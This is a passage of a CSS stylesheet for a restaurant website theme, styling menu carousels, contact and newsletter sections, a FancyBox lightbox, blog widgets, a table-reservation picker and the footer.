.f-menu-item .item-right a:hover {
  color: #fff;
  background-color: #EE1D23;
  border-color: #EE1D23;
}

#from-menu .slick-prev, #from-menu .slick-next {
  display: none !important;
}
#from-menu .slick-dots {
  text-align: center;
  padding-top: 20px;
  /* width: 50%; */
}
#from-menu .slick-dots > li {
  display: inline-block;
  padding: 0 5px;
}
#from-menu .slick-dots > li button {
  background: #fff;
  width: 10px;
  height: 10px;
  border: 2px solid #eaeaea;
  overflow: hidden;
  text-indent: -200px;
  padding: 0;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
}
#from-menu .slick-dots > li button:hover {
  background: #EE1D23;
  border-color: #EE1D23;
}
#from-menu .slick-dots > li.slick-active button {
  background: #EE1D23;
  border-color: #EE1D23;
}

/*------------------------------------------------------------------
[14. Section Contact / #contact]
--------------------------------------------------------------------*/
#maps {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
}

#contact {
  position: relative;
  padding-top: 100px;
}
#contact .section-title {
  margin-bottom: 25px;
  padding-bottom: 30px;
}

.ctc-item {
  background: #fff;
  border: 10px solid #e4e4e4;
  padding: 40px 25px;
}
.ctc-item .tel {
  font-size: 30px;
  font-weight: 600;
  color: #EE1D23;
  line-height: 30px;
  margin-bottom: 20px;
  text-align: center;
}
.ctc-item .widget {
  margin-bottom: 20px;
  text-align: center;
}
.ctc-item .widget b {
  display: block;
  font-size: 20px;
  font-family: "Oswald";
  color: #000;
  margin-bottom: 5px;
}
.ctc-item .widget p {
  font-size: 16px;
  color: #6b6b6b;
  line-height: 25px;
  text-align: center;
}
.ctc-item .widget a {
  font-size: 16px;
  color: #6b6b6b;
}
.ctc-item .widget a:hover {
  color: #EE1D23;
}
.ctc-item .widget:last-child {
  margin-bottom: 0;
}

/*------------------------------------------------------------------
[15. Section Newsletter / #newsletter]
--------------------------------------------------------------------*/
#newsletter {
  background: #EE1D23;
}
#newsletter h3 {
  font-size: 36px;
  color: #fff;
  font-family: "Oswald";
  letter-spacing: .5px;
  margin: 0;
  font-weight: 400;
}
#newsletter input[type=text],
#newsletter input[type=email] {
  border: 2px solid rgba(255, 255, 255, 0.3);
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
  width: 100%;
  padding: 0 20px;
  color: #fff;
  font-size: 16px;
  height: 58px;
  line-height: 58px;
  background: none;
  -moz-transition-property: all;
  -o-transition-property: all;
  -webkit-transition-property: all;
  transition-property: all;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
#newsletter input[type=text]:focus,
#newsletter input[type=email]:focus {
  padding-left: 30px;
}
#newsletter input[type=text]::-webkit-input-placeholder,
#newsletter input[type=email]::-webkit-input-placeholder {
  color: #fff;
}
#newsletter input[type=text]:-moz-placeholder,
#newsletter input[type=email]:-moz-placeholder {
  color: #fff;
}
#newsletter input[type=text]:-ms-input-placeholder,
#newsletter input[type=email]:-ms-input-placeholder {
  color: #fff;
}
#newsletter input[type=text]::-moz-placeholder,
#newsletter input[type=email]::-moz-placeholder {
  color: #fff;
}
#newsletter button {
  text-transform: uppercase;
  height: 58px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
  background-color: #fff;
  line-height: 58px;
  display: block;
  width: 100%;
  text-align: center;
  color: #cf9a67;
  font-family: "Oswald";
  letter-spacing: 1px;
  font-size: 14px;
  border: 0;
  position: relative;
  -moz-transition-property: all;
  -o-transition-property: all;
  -webkit-transition-property: all;
  transition-property: all;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
#newsletter button:hover {
  background-color: #212121;
  border-color: #212121;
  color: #fff;
}

/*------------------------------------------------------------------
[16. Section Breadcrumb / #breadcrumb]
--------------------------------------------------------------------*/
#breadcrumb {
  min-height: 428px;
  position: relative;
  background: url(../../assets/img/demo/slides/02.jpg?v=1) no-repeat;
}
#breadcrumb .section-title {
  margin: 12px 0 15px;
  padding-bottom: 0;
}
#breadcrumb .section-title:after, #breadcrumb .section-title:before {
  display: none;
}
#breadcrumb > div {
  position: absolute;
  left: 0;
  width: 100%;
  top: 50%;
  z-index: 1;
}
#breadcrumb:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 0;
  background: rgba(0, 0, 0, 0.7);
  z-index: 0;
}
#breadcrumb * {
  position: relative;
  z-index: 1;
}
#breadcrumb ul {
  text-align: center;
}
#breadcrumb ul li {
  display: inline-block;
  position: relative;
  margin-right: 25px;
  color: #EE1D23;
  text-transform: uppercase;
  font-size: 16px;
}
#breadcrumb ul li + li:before {
  color: #fff;
  content: "›";
  font-size: 17px;
  left: -16px;
  position: absolute;
  top: -2px;
}
#breadcrumb ul li a {
  font-size: 16px;
  text-transform: uppercase;
  color: #fff;
}
#breadcrumb ul li a:hover {
  color: #EE1D23;
}

/*------------------------------------------------------------------
[17. Section Verical Carousel / .vertical-carousel]
--------------------------------------------------------------------*/
.vertical-carousel .menu-item {
  background: #fff;
}
.vertical-carousel .slick-prev, .vertical-carousel .slick-next {
  display: none !important;
}
.vertical-carousel .slick-dots {
  position: absolute;
  right: -20px;
  top: 50%;
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.vertical-carousel .slick-dots > li {
  display: block;
  margin: 0 0 11px 0;
  height: 10px;
}
.vertical-carousel .slick-dots > li button {
  background: #fff;
  width: 10px;
  height: 10px;
  border: 2px solid #eaeaea;
  overflow: hidden;
  text-indent: -200px;
  padding: 0;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
}
.vertical-carousel .slick-dots > li button:hover {
  background: #EE1D23 !important;
  border-color: #EE1D23 !important;
}
.vertical-carousel .slick-dots > li.slick-active button {
  background: #EE1D23 !important;
  border-color: #EE1D23 !important;
}

.drink-item {
  margin-bottom: 20px;
  position: relative;
  overflow: hidden;
}
.drink-item:before {
  position: absolute;
  left: 0;
  bottom: 8px;
  width: 100%;
  height: 1px;
  overflow: hidden;
  border-bottom: 1px dashed #6b6b6b;
  z-index: 0;
  content: "";
}
.drink-item span {
  float: left;
  position: relative;
  z-index: 1;
  font-size: 16px;
  padding-right: 14px;
  background: #fff;
  line-height: 24px;
  text-align: left;
  max-width: 85%;
}
.drink-item p {
  font-size: 18px;
  position: absolute;
  right: 0;
  top: 1px;
  line-height: 18px;
  background: #fff;
  padding-left: 11px;
}

#drink {
  text-align: center;
}
#drink .col-md-6 {
  margin-bottom: 75px;
}

/*------------------------------------------------------------------
[18. Section Appetizer / #appetizer]
--------------------------------------------------------------------*/
.dark-bg {
  background: #171616;
}
.dark-bg .section-title {
  color: #fff;
}
.dark-bg .section-title:before {
  background: #171616;
}
.dark-bg .section-resume {
  color: #fff;
}
.dark-bg .offer-item div p {
  color: #fff;
}
.dark-bg .offer-item .offer-price {
  color: #fff;
  border: 2px solid #fff;
}
.dark-bg .vertical-carousel .slick-dots > li button,
.dark-bg .menu-item {
  background: #171616;
}

.gray-bg {
  background: #fafafa;
  border: 1px solid #eaeaea;
  border-width: 1px 0;
}
.gray-bg .section-title:before {
  background: #fafafa;
}
.gray-bg .menu-item {
  background: #fafafa;
}
.gray-bg .offer-item .offer-price {
  background: #fff;
}

/*------------------------------------------------------------------
[19. Section Our Story / #our-story]
--------------------------------------------------------------------*/
.story-description {
  padding: 100px 40px 80px 0;
}
.story-description p {
  line-height: 24px;
  margin-bottom: 35px;
  text-align: justify;
}

.img-story {
  margin-top: 20px;
  vertical-align: bottom;
}

.service-item {
  min-height: 102px;
  margin-bottom: 60px;
}
.service-item i {
  width: 102px;
  height: 102px;
  line-height: 102px;
  background: #fff;
  border: 1px solid #ebebeb;
  color: #EE1D23;
  font-size: 20px;
  text-align: center;
  position: absolute;
  left: 15px;
  top: 5pxpx;
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
}
.service-item i:before, .service-item i:after {
  font-size: 34px;
}
.service-item i.flaticon-notes::before {
  font-size: 29px;
}
.service-item i.flaticon-percentage::before {
  font-size: 34px;
}
.service-item i.flaticon-drink::before {
  font-size: 35px;
}
.service-item > div {
  padding-left: 130px;
  padding-right: 20px;
}
.service-item > div h4 a {
  font-size: 19px;
  font-family: "Oswald";
  margin: 0 0 10px;
  font-weight: normal;
  letter-spacing: .5px;
}

#services {
  padding-bottom: 40px;
}

/*------------------------------------------------------------------
[20. Section Gallery / #gallery]
--------------------------------------------------------------------*/
#gallery {
  position: relative;
}
#gallery:before {
  content: "";
  position: absolute;
  left: 50%;
  top: -57px;
  background: url(../../assets/img/demo/bg/05.png) no-repeat;
  background-size: 182px auto;
  width: 182px;
  height: 140px;
  margin-left: -91px;
}

#gallery .restaurant-list a {
  margin-bottom: 0;
}

.btn-load {
  padding-top: 20px;
}

/*------------------------------------------------------------------
[21. Section FancyBox / .fancybox-wrap]
--------------------------------------------------------------------*/
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp {
  padding: 0;
  margin: 0;
  border: 0;
  outline: none;
  vertical-align: top;
}

.fancybox-wrap {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 8020;
}

.fancybox-skin {
  position: relative;
  background: #f9f9f9;
  color: #444;
  text-shadow: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}

.fancybox-opened {
  z-index: 8030;
}

.fancybox-opened .fancybox-skin {
  -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
  box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
}

.fancybox-outer, .fancybox-inner {
  position: relative;
}

.fancybox-inner {
  overflow: hidden;
}

.fancybox-type-iframe .fancybox-inner {
  -webkit-overflow-scrolling: touch;
}

.fancybox-error {
  color: #444;
  font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
  margin: 0;
  padding: 15px;
  white-space: nowrap;
}

.fancybox-image, .fancybox-iframe {
  display: block;
  width: 100%;
  height: 100%;
}

.fancybox-image {
  max-width: 100%;
  max-height: 100%;
}

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
  background-image: url("../../assets/img/fancybox_sprite.png");
}

#fancybox-loading {
  position: fixed;
  top: 50%;
  left: 50%;
  margin-top: -22px;
  margin-left: -22px;
  background-position: 0 -108px;
  opacity: 0.8;
  cursor: pointer;
  z-index: 8060;
}

#fancybox-loading div {
  width: 44px;
  height: 44px;
  background: url("../../assets/img/fancybox_loading.gif") center center no-repeat;
}

.fancybox-close {
  position: absolute;
  top: -18px;
  right: -18px;
  width: 36px;
  height: 36px;
  cursor: pointer;
  z-index: 8040;
}

.fancybox-nav {
  position: absolute;
  top: 0;
  width: 40%;
  height: 100%;
  cursor: pointer;
  text-decoration: none;
  background: transparent url("../../assets/img/blank.gif");
  /* helps IE */
  -webkit-tap-highlight-color: transparent;
  z-index: 8040;
}

.fancybox-prev {
  left: 0;
}

.fancybox-next {
  right: 0;
}

.fancybox-nav span {
  position: absolute;
  top: 50%;
  width: 36px;
  height: 34px;
  margin-top: -18px;
  cursor: pointer;
  z-index: 8040;
  visibility: hidden;
}

.fancybox-prev span {
  left: 10px;
  background-position: 0 -36px;
}

.fancybox-next span {
  right: 10px;
  background-position: 0 -72px;
}

.fancybox-nav:hover span {
  visibility: visible;
}

.fancybox-tmp {
  position: absolute;
  top: -99999px;
  left: -99999px;
  visibility: hidden;
  max-width: 99999px;
  max-height: 99999px;
  overflow: visible !important;
}

.fancybox-lock {
  overflow: hidden !important;
  width: auto;
}

.fancybox-lock body {
  overflow: hidden !important;
}

.fancybox-lock-test {
  overflow-y: hidden !important;
}

.fancybox-overlay {
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden;
  display: none;
  z-index: 8010;
  background: url("../../assets/img/fancybox_overlay.png");
}

.fancybox-overlay-fixed {
  position: fixed;
  bottom: 0;
  right: 0;
}

.fancybox-lock .fancybox-overlay {
  overflow: auto;
  overflow-y: scroll;
}

.fancybox-title {
  visibility: hidden;
  font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
  position: relative;
  text-shadow: none;
  z-index: 8050;
}

.fancybox-opened .fancybox-title {
  visibility: visible;
}

.fancybox-title-float-wrap {
  position: absolute;
  bottom: 0;
  right: 50%;
  margin-bottom: -35px;
  z-index: 8050;
  text-align: center;
}

.fancybox-title-float-wrap .child {
  display: inline-block;
  margin-right: -100%;
  padding: 2px 20px;
  background: transparent;
  /* Fallback for web browsers that doesn't support RGBa */
  background: rgba(0, 0, 0, 0.8);
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
  text-shadow: 0 1px 2px #222;
  color: #FFF;
  font-weight: bold;
  line-height: 24px;
  white-space: nowrap;
}

.fancybox-title-outside-wrap {
  position: relative;
  margin-top: 10px;
  color: #fff;
}

.fancybox-title-inside-wrap {
  padding-top: 10px;
}

.fancybox-title-over-wrap {
  position: absolute;
  bottom: 0;
  left: 0;
  color: #fff;
  padding: 10px;
  background: #000;
  background: rgba(0, 0, 0, 0.8);
}

@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) {
  #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
    background-image: url("../../assets/img/fancybox_sprite@2x.png");
    background-size: 44px 152px;
    /*The size of the normal image, half the size of the hi-res image*/
  }

  #fancybox-loading div {
    background-image: url("../../assets/img/fancybox_loading@2x.gif");
    background-size: 24px 24px;
    /*The size of the normal image, half the size of the hi-res image*/
  }
}
/*------------------------------------------------------------------
[22. Section Apps / #apps]
--------------------------------------------------------------------*/
#apps {
  background: url("../../assets/img/demo/apps/01.png") left top no-repeat;
}

.desc-apps {
  padding-right: 50px;
}
.desc-apps .big-title {
  font-size: 18px;
  font-family: "Oswald";
  display: block;
  margin-bottom: 5px;
  letter-spacing: .5px;
}
.desc-apps p {
  margin-bottom: 20px;
}
.desc-apps p span {
  color: #EE1D23;
}
.desc-apps .link a {
  display: inline-block;
  margin-right: 14px;
}

/*------------------------------------------------------------------
[23. Section Contact-detail / #contact-detail]
--------------------------------------------------------------------*/
#contact-detail {
  background: url(../../assets/img/demo/bg/10.jpg) center bottom no-repeat;
}
#contact-detail #maps {
  position: relative;
  min-height: 600px;
}
#contact-detail .form-reservation {
  background: none;
  padding-left: 0px;
  padding-right: 0px;
  position: relative;
}
#contact-detail .form-reservation span > input,
#contact-detail .form-reservation textarea {
  border: 2px solid #f2f2f2;
}

#blog .form-reservation {
  background: none;
  padding-left: 0px;
  padding-right: 0px;
}
#blog .form-reservation span > input,
#blog .form-reservation textarea {
  border: 2px solid #f2f2f2;
}

.item-contact {
  border: 10px solid #f2f2f2;
  background: #fff;
  min-height: 250px;
  padding: 86px 20px 20px;
  text-align: center;
}
.item-contact p {
  text-align: center;
  font-size: 16px;
  margin-bottom: 2px;
}
.item-contact b {
  font-size: 19px;
  font-family: "Oswald";
  display: inline-block;
  margin-bottom: 8px;
}
.item-contact i {
  position: absolute;
  left: 50%;
  top: -50px;
  width: 100px;
  height: 100px;
  border: 10px solid #f2f2f2;
  margin-left: -50px;
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  background: #EE1D23;
  color: #fff;
  font-size: 28px;
  text-align: center;
  line-height: 80px;
}
.item-contact i.fa-envelope {
  font-size: 24px;
}
.item-contact a {
  color: #6b6b6b;
}
.item-contact a:hover {
  color: #EE1D23;
}

/*------------------------------------------------------------------
[24. Section Blog / #blog]
--------------------------------------------------------------------*/
.blog-item {
  margin-bottom: 50px;
  padding-right: 30px;
}

.entry-thumbnail {
  margin-bottom: 40px;
}

.entry-title a {
  font-size: 20px;
  font-family: "Oswald";
  margin-bottom: 10px;
  font-weight: 400;
  letter-spacing: .5px;
  color: #333;
}

.meta {
  position: relative;
  overflow: hidden;
  padding-bottom: 25px;
  margin-bottom: 18px;
}
.meta li {
  margin-right: 20px;
  float: left;
}
.meta li i {
  color: #EE1D23;
  font-size: 15px;
  margin-right: 5px;
}
.meta li span {
  font-weight: 500;
  color: #6b6b6b;
  font-size: 13px;
}
.meta:before {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0px;
  width: 6px;
  height: 6px;
  background-color: #EE1D23;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  border-radius: 6px;
}
.meta:after {
  content: "";
  position: absolute;
  left: 13px;
  bottom: 2px;
  width: 29px;
  height: 2px;
  background-color: #EE1D23;
}

.extrait-post {
  margin-bottom: 28px;
}

.btn-read-more {
  color: #6b6b6b;
  font-family: "Oswald";
  border: 2px solid #e9e9e9;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
  text-transform: uppercase;
  padding: 10px 40px;
  display: inline-block;
  position: relative;
  letter-spacing: 1px;
  -moz-transition-property: all;
  -o-transition-property: all;
  -webkit-transition-property: all;
  transition-property: all;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.btn-read-more:hover {
  color: #fff;
  background-color: #EE1D23;
  border-color: #EE1D23;
}

.pagination {
  margin: 0;
  padding: 50px 0 0;
  font-size: 14px;
  width: 100%;
  text-align: center;
}
.pagination:after {
  bottom: auto;
  top: 0;
  margin-left: -77px !important;
  width: 158px !important;
}
.pagination:before {
  bottom: auto;
  top: -4px;
}
.pagination li {
  display: inline-block;
  margin: 0 2px;
}
.pagination li a {
  height: 46px;
  width: 46px;
  color: #6b6b6b;
  font-weight: 400;
  font-family: "Oswald";
  border: 2px solid #e9e9e9;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
  text-transform: uppercase;
  display: block;
  text-align: center;
  line-height: 44px;
  letter-spacing: 1px;
  -moz-border-radius: 8px;
  -webkit-border-radius: 8px;
  border-radius: 8px;
  -moz-transition-property: all;
  -o-transition-property: all;
  -webkit-transition-property: all;
  transition-property: all;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.pagination li a:hover, .pagination li a.active {
  color: #fff;
  background-color: #EE1D23;
  border-color: #EE1D23;
}
.pagination li a.prev, .pagination li a.next {
  width: 116px;
}
.pagination li a.prev {
  margin-right: 35px;
}
.pagination li a.next {
  margin-left: 35px;
}

.search-area {
  position: relative;
  margin-bottom: 35px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
}
.search-area input[type=text] {
  border: 2px solid #e9e9e9;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
  padding: 13px 20px;
  color: #6b6b6b;
  width: 100%;
  height: auto;
  line-height: normal;
}
.search-area .btn-search {
  position: absolute;
  right: 18px;
  top: 15px;
}
.search-area .btn-search i {
  color: #EE1D23;
  font-size: 19px;
}

.widget-title {
  margin: 0 0 30px;
  line-height: 42px;
  padding-bottom: 25px;
  position: relative;
  font-size: 26px;
  font-family: "Oswald";
  font-weight: 400;
  text-transform: capitalize;
  letter-spacing: 1px;
}
.widget-title:before {
  content: "";
  position: absolute;
  left: 0;
  bottom: -1px;
  width: 6px;
  height: 6px;
  background-color: #EE1D23;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  border-radius: 6px;
}
.widget-title:after {
  content: "";
  position: absolute;
  left: 13px;
  bottom: 1px;
  width: 29px;
  height: 2px;
  background-color: #EE1D23;
}

#blog .widget {
  margin-bottom: 45px;
}
#blog .widget ul {
  border: 2px solid #e9e9e9;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
  padding: 20px;
  overflow: hidden;
}
#blog .widget.widget_category li {
  padding-bottom: 25px;
  margin-bottom: 25px;
  border-bottom: 1px solid #f2f2f2;
  padding-left: 24px;
  position: relative;
}
#blog .widget.widget_category li:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
  border-bottom: 0;
}
#blog .widget.widget_category li:before {
  content: "";
  position: absolute;
  left: 0;
  top: 7px;
  width: 10px;
  height: 10px;
  border: 2px solid #EE1D23;
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
}
#blog .widget.widget_category li a {
  font-size: 16px;
  color: #6b6b6b;
  -moz-transition-property: all;
  -o-transition-property: all;
  -webkit-transition-property: all;
  transition-property: all;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
#blog .widget.widget_category li a:hover {
  color: #EE1D23;
}
#blog .widget.widget_category li span {
  position: absolute;
  right: 0;
  top: 0;
  font-size: 16px;
  color: #6b6b6b;
}
#blog .widget.widget_popullar li {
  overflow: hidden;
  padding-bottom: 25px;
  margin-bottom: 25px;
  border-bottom: 1px solid #f2f2f2;
}
#blog .widget.widget_popullar li:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
  border-bottom: 0;
}
#blog .widget.widget_popullar li > a {
  float: left;
  max-width: 90px;
  margin-right: 20px;
  margin-top: 2px;
}
#blog .widget.widget_popullar li > a img {
  width: 100%;
}
#blog .widget.widget_popullar li div h4 {
  margin: 0 0 2px;
}
#blog .widget.widget_popullar li div h4 a {
  font-size: 16px;
  color: #000;
  font-family: "Oswald";
  letter-spacing: .5px;
  font-weight: 400;
}
#blog .widget.widget_popullar li div span {
  /* font-style: italic; */
  display: block;
  color: #EE1D23;
  margin-bottom: 2px;
}
#blog .widget.widget_tags ul {
  border: 0;
  padding: 0;
  overflow: hidden;
}
#blog .widget.widget_tags ul li {
  margin: 0 10px 10px 0;
  float: left;
}
#blog .widget.widget_tags ul li a {
  border: 2px solid #f2f2f2;
  padding: 7px 10px;
  display: block;
  -moz-border-radius: 8px;
  -webkit-border-radius: 8px;
  border-radius: 8px;
  color: #6b6b6b;
}
#blog .widget.widget_tags ul li a:hover {
  color: #fff;
  background-color: #EE1D23;
  border-color: #EE1D23;
}
#blog .widget.widget_author > div {
  text-align: center;
  border: 2px solid #e9e9e9;
  padding: 50px 40px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
}
#blog .widget.widget_author > div img {
  display: inline-block;
  max-width: 80px;
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  border: 10px solid #e9e9e9;
  margin-bottom: 30px;
}
#blog .widget.widget_author > div p {
  font-style: italic;
  margin-bottom: 25px;
  text-align: center;
  line-height: 23px;
}
#blog .widget.widget_author > div span {
  font-size: 18px;
  color: #EE1D23;
  font-family: "Oswald";
  letter-spacing: .5px;
  font-weight: 400;
}

/*------------------------------------------------------------------
[25. Section Blog Single/ .blog-single]
--------------------------------------------------------------------*/
.share-box {
  padding: 27px 0;
  margin-bottom: 40px;
  text-align: center;
  border: 1px solid #f2f2f2;
  border-width: 1px 0;
}
.share-box span {
  font-size: 20px;
  color: #333333;
  font-family: "Oswald";
  margin-right: 22px;
  display: inline-block;
  font-weight: 400;
}
.share-box a {
  margin-right: 10px;
  display: inline-block;
}
.share-box a i {
  font-size: 22px;
  color: #6b6b6b;
}
.share-box a:hover i {
  color: #EE1D23;
}

.single-heading {
  margin: 0 0 30px;
  line-height: 42px;
  padding-bottom: 25px;
  position: relative;
  font-size: 26px;
  font-family: "Oswald";
  font-weight: 400;
  text-transform: capitalize;
  letter-spacing: 1px;
}
.single-heading:before {
  content: "";
  position: absolute;
  left: 0;
  bottom: -1px;
  width: 6px;
  height: 6px;
  background-color: #EE1D23;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  border-radius: 6px;
}
.single-heading:after {
  content: "";
  position: absolute;
  left: 13px;
  bottom: 1px;
  width: 29px;
  height: 2px;
  background-color: #EE1D23;
}

.author {
  border: 2px solid #e9e9e9;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
  padding: 40px;
  overflow: hidden;
  margin-bottom: 45px;
}
.author .author-img {
  float: left;
  max-width: 80px;
  margin-right: 20px;
}
.author .author-img img {
  display: inline-block;
  width: 100%;
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  border: 10px solid #e9e9e9;
}
.author .content p {
  font-style: italic;
  margin-bottom: 8px;
  line-height: 22px;
  text-align: justify;
}
.author .content .name {
  font-size: 18px;
  color: #EE1D23;
  font-family: "Oswald";
  letter-spacing: .5px;
  font-weight: 400;
}

.blog-single {
  padding-right: 30px;
}
.blog-single .blog-item {
  padding-right: 0;
}

.post-comments li ul li .comment {
  padding-left: 70px;
}
.post-comments li .comment {
  padding-bottom: 40px;
  margin-bottom: 40px;
  border-bottom: 1px solid #f2f2f2;
}
.post-comments li:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
  border-bottom: 0;
}
.post-comments li .avatar {
  display: table-cell;
  vertical-align: top;
}
.post-comments li .avatar img {
  max-width: 100px;
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
}
.post-comments li .comment-content {
  display: table-cell;
  vertical-align: top;
  padding-left: 30px;
}
.post-comments li .comment-content h4 {
  font-size: 18px;
  color: #EE1D23;
  font-family: "Oswald";
  letter-spacing: .5px;
  font-weight: 400;
  margin: 0 0 10px;
}
.post-comments li .comment-content h4 span {
  font-weight: 400;
  position: relative;
  padding-left: 25px;
  color: #6b6b6b;
  font-size: 14px;
}
.post-comments li .comment-content h4 span:before {
  content: "";
  position: absolute;
  left: 13px;
  top: 50%;
  margin-top: -3px;
  background-color: #6b6b6b;
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  width: 6px;
  height: 6px;
}
.post-comments li .comment-content p {
  margin-bottom: 20px;
}

/*------------------------------------------------------------------
[26. Section Reservation Table/ #select-table]
--------------------------------------------------------------------*/
#select-table {
  background: url("../../assets/img/demo/bg/02.jpg") no-repeat scroll center -2px;
}

.carousel-table .table-page {
  width: 100%;
}
.carousel-table .table-page .item {
  cursor: pointer;
  float: left;
  text-align: center;
  width: 20%;
  padding: 17px 0;
  margin-bottom: 30px;
  position: relative;
  min-height: 163px;
}
.carousel-table .table-page .item img {
  max-width: 100%;
  display: inline-block;
}
.carousel-table .table-page .item span {
  position: absolute;
  left: 0;
  top: 50%;
  color: #909090;
  font-size: 18px;
  display: block;
  text-align: center;
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 4;
  width: 100%;
}
.carousel-table .table-page .item p {
  position: absolute;
  left: 0;
  top: 50%;
  color: #fff;
  font-size: 16px;
  display: none;
  text-align: center;
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 10;
  width: 100%;
  text-transform: capitalize;
}
.carousel-table .table-page .item.reserved {
  cursor: default;
}
.carousel-table .table-page .item.reserved p {
  display: block;
}
.carousel-table .table-page .item.reserved:before {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  background: rgba(0, 0, 0, 0.85);
  z-index: 9;
}
.carousel-table .table-page .item:before {
  content: "Chọn bàn này";
  padding: 15% 10%;
  color: #fff;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  background: rgba(207, 155, 103, 0.8);
  z-index: 3;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transition-property: all;
  -o-transition-property: all;
  -webkit-transition-property: all;
  transition-property: all;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.carousel-table .table-page .item:hover:before, .carousel-table .table-page .item.current:before {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.carousel-table .table-page .item:hover span, .carousel-table .table-page .item.current span {
  color: #fff;
}

.carousel-table .slick-prev, .carousel-table .slick-next {
  display: none !important;
}
.carousel-table .slick-dots {
  text-align: center;
  padding-top: 65px;
}
.carousel-table .slick-dots > li {
  display: inline-block;
  padding: 0 5px;
  overflow: hidden;
  height: 10px;
}
.carousel-table .slick-dots > li button {
  background: #fff;
  width: 10px;
  height: 10px;
  border: 2px solid #eaeaea;
  overflow: hidden;
  text-indent: -200px;
  padding: 0;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
}
.carousel-table .slick-dots > li button:hover {
  background: #EE1D23;
  border-color: #EE1D23;
}
.carousel-table .slick-dots > li.slick-active button {
  background: #EE1D23;
  border-color: #EE1D23;
}

/*------------------------------------------------------------------
[27. Section Footer/ #site-footer]
--------------------------------------------------------------------*/
#site-footer {
  background: #212121;
  padding-top: 100px;
}

.bloc-cms img {
  max-width: 170px;
  display: block;
  margin-bottom: 40px;
}
.bloc-cms p {
  color: #999999;
  line-height: 22px;
  margin-bottom: 25px;
}
.bloc-cms a {
  text-transform: uppercase;
  font-family: "Oswald";
  color: #EE1D23;
  position: relative;
  -moz-transition-property: all;
  -o-transition-property: all;
  -webkit-transition-property: all;
  transition-property: all;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
